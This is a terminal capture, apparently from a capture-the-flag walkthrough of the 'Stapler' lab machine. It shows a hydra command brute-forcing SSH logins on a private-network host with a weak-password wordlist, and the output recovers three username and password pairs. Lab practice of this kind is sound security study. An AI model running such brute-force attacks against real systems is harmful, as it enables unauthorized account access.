 root@kali:~/Documents/root-me/CTFs/stapler# hydra -L users.txt -P /usr/share/SecLists/Passwords/500-worst-passwords.txt 192.168.1.116 ssh
Hydra v8.3 (c) 2016 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2017-07-14 18:31:23
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 64 tasks, 14970 login tries (l:30/p:499), ~14 tries per task
[DATA] attacking service ssh on port 22
[STATUS] 235.00 tries/min, 235 tries in 00:01h, 14735 to do in 01:03h, 16 active
[STATUS] 212.00 tries/min, 636 tries in 00:03h, 14334 to do in 01:08h, 16 active
[STATUS] 214.14 tries/min, 1499 tries in 00:07h, 13471 to do in 01:03h, 16 active
[STATUS] 212.47 tries/min, 3187 tries in 00:15h, 11783 to do in 00:56h, 16 active
[22][ssh] host: 192.168.1.116   login: JBare   password: cookie
[22][ssh] host: 192.168.1.116   login: MFrei   password: letmein
[STATUS] 239.32 tries/min, 7419 tries in 00:31h, 7554 to do in 00:32h, 16 active
[22][ssh] host: 192.168.1.116   login: Drew   password: qwerty
[STATUS] 240.72 tries/min, 11314 tries in 00:47h, 3661 to do in 00:16h, 16 active
[STATUS] 237.94 tries/min, 12373 tries in 00:52h, 2602 to do in 00:11h, 16 active
[STATUS] 235.28 tries/min, 13411 tries in 00:57h, 1564 to do in 00:07h, 16 active
[STATUS] 233.53 tries/min, 14479 tries in 01:02h, 500 to do in 00:03h, 16 active
1 of 1 target successfully completed, 3 valid passwords found
Hydra (http://www.thc.org/thc-hydra) finished at 2017-07-14 19:35:47